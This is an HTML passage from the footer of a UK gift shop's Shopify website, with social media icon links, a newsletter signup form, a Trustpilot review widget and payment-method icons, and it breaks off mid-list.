                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts UK on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.co.uk/cdn/shop/files/leaf_small_2d31daa4-cbee-45fb-be8e-da87100dfb1e_small.png?v=1646748802);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts UK</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/payment-new-UK.png?v=1747213316" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        
      </div>
      <div class="grid cst_mobile" style="display:none">
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/payment-new-UK.png?v=1747213316" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
